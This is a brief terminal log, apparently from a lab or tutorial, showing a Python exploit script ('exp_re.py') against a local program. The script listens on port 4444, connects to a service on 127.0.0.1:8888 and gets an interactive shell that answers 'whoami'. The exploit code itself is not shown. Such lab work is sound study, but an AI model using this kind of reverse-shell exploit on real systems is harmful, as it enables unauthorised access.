 ./main
➜ sockettest ./main
python exp_re.py
➜ sockettest python exp_re.py
[+] Trying to bind to 0.0.0.0 on port 4444: Done
[+] Waiting for connections on 0.0.0.0:4444: Got connection from 127.0.0.1 on port 43184
[+] Opening connection to 127.0.0.1 on port 8888: Done
[*] Switching to interactive mode
$ whoami
xuanxuan
$